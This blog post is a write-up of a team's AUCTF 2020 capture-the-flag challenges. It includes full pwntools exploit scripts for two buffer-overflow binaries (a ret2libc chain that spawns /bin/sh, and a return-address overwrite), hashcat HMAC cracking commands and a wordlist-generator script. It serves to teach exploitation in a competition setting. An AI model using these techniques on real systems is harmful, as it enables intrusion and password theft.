AUCTF 2020 Writeup

Posted on 11th April 2020

Last week I had the opportunity to participate in AUCTF 2020 with the team MonSec, which is a Capture the Flag cybersecurity competition where teams try to "hack into" purposefully vulnerable applications. The Monash Cyber Security Club MonSec did extremely well and out of hundreds of teams placed 9th overall! This post aims to complement Leo's writeup with a few of the challenges I had a hand in solving. I would also like to thank the organisers for this impressive competition with unique categories including password cracking and trivia. Anyway, enjoy!

- House of Madness (pwn)

- Remote School (pwn)

- Good Old Days (OSINT)

- Big Mac (password cracking)

- Mental (password cracking)

House of Madness (pwn)

This challenge did cause me to get a bit mad, I'll give it that.



The crux of the challenge was to read the flag given a buffer overflow vulnerability. But how do with find it? There is a lot of fluff in the code, but eventually you will find that you need to enter room 4 and say the magic word Stephen. The binary gives lots of hints, particularly the Quit option which hands it to you on a plate. But what do we do in room 4? Let's disassemble the room4 function with radare it and see how the input is handled...

It uses gets, meaning buffer overflow is almost inevitable! Using pwn cyclic we get a nice pattern to get the offset we need to the return address, and we can call it a day... except not quite. The executable is compiled with PIE. This means that almost everything in the binary is at some offset. Luckily for us, ASLR is turned off so this offset will not vary between each time the executable is run (thanks bad5ect0r for telling me about this!). Using pwn cyclic again with our debugger (in my case radare) we see that ebx, the register which stores this offset, is 8 bytes before the return address. In order to achieve reliable code execution, we will need to keep this value exactly the same after our overflow, otherwise other function calls will likely fail miserably. Since I was a PIE noob, I wrote a function leak_base_pie() to determine the correct ebx value on the remote through brute force. Turns out it is exactly the same as on my host machine, 0x56559000.



Cool, we have the ebx value and we can control the return address. Where do we return to? Let's look at the list of functions...



get_flag sounds extremely promising, doesn't it? So I return there, but of course it is not that simple - the function wants more from us. Since the assembly is getting a bit dense, let's whip out Ghidra.

I tried to fulfil the requirements of the function but I soon gave up and decided to go full hackerman. It was time to ret2libc. Of course the problem was I did not know what libc version ran on the remote server and did not know the correct offsets. By taking advantage of the puts function and giving it the GOT address entries, I could get the "real" addresses of a few functions, including of puts itself and printf. How did I call puts without using its address? I used the more "abstract" PLT address which is always the same (given the PIE offset is the same). pwntools conveniently abstracts this away through the symbols dictionary (addresses you can "just call", for libc functions usually in the PLT as far as I am concerned) and got dictionary for the function pointer table of dynamically resolved addresses. Anyway, the reason we need to do all this is because we want to call system which is never actually called in the binary, and the only way to do that is to get its "real" address. Using libc database search and the two addresses I leaked of puts and printf, we quickly see that the remote server is running libc6_2.23-0ubuntu3_i386.so. With a tad of arithmetic we can easily calculate the right offset to call system with the argument "/bin/sh" which gives us a remote shell. From there, we can extract the flag, and much more if we wanted to.

My extremely-production-grade code to do the above steps is below, some lines are commented because they only needed to be run once (e.g. leaking the real addresses).

from pwn import *

TIMEOUT = 3

elf = ELF('./challenge')

#libc = ELF('./libc.so.6')

libc = ELF('libc6_2.23-0ubuntu3_i386.so') # found through libc database after leaking puts and printf

func_get_flag = elf.symbols['get_flag']

got_puts = elf.got['puts']

got_printf = elf.got['printf']

func_puts = elf.symbols['puts']

offset_puts = libc.symbols['puts']

offset_printf = libc.symbols['printf']

offset_system = libc.symbols['system']

offset_bin_sh = next(libc.search('/bin/sh\x00'))

padding_to_ret = 'A'*28

padding_to_ebx = 'A'*20

# on my machine, base_pie = 0x56559000

def initialise():

#p = remote('localhost', 9999)

p = remote('challenges.auctf.com', 30012)

p.sendline('2')

p.sendline('4')

p.sendline('3')

p.sendline('Stephen')

p.sendline('whatever')

return p

def overflow_ebx(p, value):

p.sendline('2')

p.sendline('4')

p.sendline('3')

p.clean(TIMEOUT)

p.sendline(padding_to_ebx + p32(value))

def leak_base_pie():

for i in range(0xff+1):

p = initialise()

guess = 0x56550000 + (i * 0x1000)

log.info('Guess: ' + hex(guess))

overflow_ebx(p, guess)

result = ''

# try-except we can handle sudden EOF, but also handle timeout case beauce pwntools just sends ''

try:

result = p.recvline(timeout=TIMEOUT)

if len(result) == 0:

log.warning('Hit timeout')

except EOFError:

pass

if len(result) != 0:

log.info(result)

# something was correctly puts-ed, so we guessed right!

log.success('Correct ebx found: ' + hex(guess))

return guess

p.close()

log.failure('Could not find correct ebx')

return False

def overflow_ret(p, ebx, value):

p.sendline('2')

p.sendline('4')

p.sendline('3')

p.clean(TIMEOUT)

p.sendline(padding_to_ebx + p32(ebx) + 'AAAA' + value)

def leak_address(address):

p = initialise()

overflow_ret(p, base_pie, p32(base_offset + func_puts) + 'AAAA' + p32(address))

return u32(p.recv(4))

#base_pie = leak_base_pie()

# found by running the above function

# yes it is the same as on my machine :O

base_pie = 0x56559000

base_offset = base_pie - 0x4000 # i dunno where this 0x4000 is from but it is necessary to ensure correct offset (just look at debugger)

#puts_address = leak_address(base_offset + got_puts)

#puts_address = 0xf7e4a3b0 # local

puts_address = 0xf7e78b80

#printf_address = leak_address(base_offset + got_printf)

printf_address = 0xf7e62590

#printf_address = 0xf7e2e9a0 # local

libc_base = puts_address - offset_puts

if printf_address - offset_printf != libc_base:

log.warning('Redundant libc base calculations do not match!')

else:

log.success('libc base calculated @ ' + hex(libc_base))

func_system = libc_base + offset_system

real_bin_sh = libc_base + offset_bin_sh

p = initialise()

overflow_ret(p, base_pie, p32(func_system) + 'AAAA' + p32(real_bin_sh))

p.interactive()Remote School (pwn)

This challenge was more pleasant than House of Madness, mostly because I was warmed up :) so PIE was no longer a scary thing.



After looking at strings in the challenge memory, it was clear that Hacker was alongside Algebra and CompSci. After the command attend Hacker we get a special screen, and then a segfault.



After a bunch of flailing around, I figured out that the test function is where we need to look next. Although input is not directly taken here, we do perform things with the input, namely, copying it to another buffer.

At first I did not believe the code was vulnerable, but after running pwn cyclic 3000 and feeding in the input it was clear that var_ch and var_10h were being overwritten. If you look at the numbers passed to strncpy as well as the offsets of each local variable, you will realise there are exactly 8 bytes of overflow. But what can we do with these 8 bytes? Well lucky for us the code then proceeds to load the variables into eax and edx. But we still can't overwrite the return address because our overflow is not large enough. Hmm...

Well actually, the binary very conveniently gives us a "write-what-where" primitive mov dword [eax], edx, and we control both of those registers! So, we find out the exact address on the stack where the return address is stored, and set eax to that. Then, we can simply set edx to wherever we want to return to. The print_flag function looks like the perfect target. Locally, the exploit executes fine and we are happy! But unfortunately the same cannot be said about the remote exploit... This is where that weird address that is printed just before the segfault comes in. Again, this is quite unrealistic, but the binary hands us a stack address. Doing basic arithmetic on the address that I get when running the binary locally versus what I get from running it on the remote server, we can easily get the correct offset and correctly overwrite eax. Thankfully, print_flag does not have any tricks up it's sleeve and kindly gives us the flag.

Again, the full code I used is provided below.

from pwn import *

TIMEOUT = 1

elf = ELF('./online')

bss = elf.bss()

func_print_flag = elf.symbols['print_flag']

base_pie = 0x56559000 - 0x4000 # via debugger observation (ebx - the constant to actually be able to add things)

bss_virtual = base_pie + bss

some_server_address = 0xffff9bb8 # printed after taking input in `attend Hacker`

that_address_locally = 0xffff91b8

difference = some_server_address - that_address_locally

return_address_location = 0xffff91bc + difference

# what we are exploiting is buffer overflow in `test` function

offset_to_eax = 2052

offset_to_edx = 2048

def arbitrary_write(p, address, value):

p.sendline('attend Hacker')

p.clean(TIMEOUT)

padding = 'A' * offset_to_edx

payload = padding

payload += p32(value) # edx = value

payload += p32(address) # eax = address (just some place we can write)

# what happens is mov [eax], edx

p.sendline(payload)

# we cannot overflow any further

#p = remote('localhost', 9999)

p = remote('challenges.auctf.com', 30013)

p.sendline('some name')

arbitrary_write(p, return_address_location, base_pie + func_print_flag)

p.interactive()Good Old Days (OSINT)



We were stuck on this challenge for a lot longer than we would like to admit. The clue was "This site used to look a lot cooler." which immediately implied something like the Wayback Machine by archive.org. However, looking at the index page or even the challenge page did not yield anything.

After doing a bunch of other challenges we decided to give this one a shot again. The Wayback Machine conveniently provides a sitemap feature that had one thing that immediately stood out: ctf.auburn.edu/users/50. Why this particular user? Well guess what, that user was the flag.

Big Mac (password cracking)

We are given

You might need this: thisisasecret Hash: 5ee9fafd697e40593d66bef8427d40f8beca6921

The title of the challenge is a huge hint - that the hash is actually some sort of MAC. If we use a naive analyser to determine what type the hash is, such as this one, we are told it is sha1. Of course if we try to crack this now we get nowhere because we have not used thisisasecret and no MAC stuff was performed. Let's have a look what hashcat can do...

$ hashcat --help | grep -i sha | grep -i mac

150 | HMAC-SHA1 (key = $pass) | Raw Hash, Authenticated

160 | HMAC-SHA1 (key = $salt) | Raw Hash, Authenticated

1450 | HMAC-SHA256 (key = $pass) | Raw Hash, Authenticated

1460 | HMAC-SHA256 (key = $salt) | Raw Hash, Authenticated

1750 | HMAC-SHA512 (key = $pass) | Raw Hash, Authenticated

1760 | HMAC-SHA512 (key = $salt) | Raw Hash, Authenticated

12000 | PBKDF2-HMAC-SHA1 | Generic KDF

10900 | PBKDF2-HMAC-SHA256 | Generic KDF

12100 | PBKDF2-HMAC-SHA512 | Generic KDF

12001 | Atlassian (PBKDF2-HMAC-SHA1) | Generic KDF

7300 | IPMI2 RAKP HMAC-SHA1 | Network Protocols

12800 | MS-AzureSync PBKDF2-HMAC-SHA256 | Operating System

7100 | macOS v10.8+ (PBKDF2-SHA512) | Operating System

16300 | Ethereum Pre-Sale Wallet, PBKDF2-HMAC-SHA256 | Password Managers

15600 | Ethereum Wallet, PBKDF2-HMAC-SHA256 | Password Managers

18100 | TOTP (HMAC-SHA1) | One-Time PasswordsThey way that we pass the hash along with the salt in hashcat is simply 5ee9fafd697e40593d66bef8427d40f8beca6921:thisisasecret. I first tried mode 150 but did not get the result, so then I attempted 160.

$ hashcat -O -a 0 -m 160 5ee9fafd697e40593d66bef8427d40f8beca6921:thisisasecret wordlists/rockyou.txt

And the plaintext popped right out.

Mental (password cracking)

We are given

Password Format: Color-Country-Fruit Hash: 17fbf5b2585f6aab45023af5f5250ac3

First I tried creating a couple wordlists by hand hoping that it would be something really simple and easy to guess like Red-USA-Apple. Unluckily for me, this was not the case, and I needed to build a custom wordlist. I found a fantastic resource for words at imsky's GitHub respository and this list of countries by kalinchernev. Now care needed to be taken to capitalise the first letter of each word, as given in the challenge question. So I did what I do best and hacked together a Python script.

colors = []

countries = []

fruits = []

with open('colors', 'r') as color_file:

for color in color_file:

colors.append(color.rstrip())

with open('fruits', 'r') as fruit_file:

for fruit in fruit_file:

fruits.append(fruit.rstrip())

with open('countries', 'r') as country_file:

for country in country_file:

countries.append(country.rstrip())

with open('wordlist', 'w') as f:

for color in colors:

for country in countries:

for fruit in fruits:

f.write(color.capitalize() + '-' + country.capitalize() + '-' + fruit.capitalize() + '\n')Sure enough, simply feeding this to hashcat worked beautifully.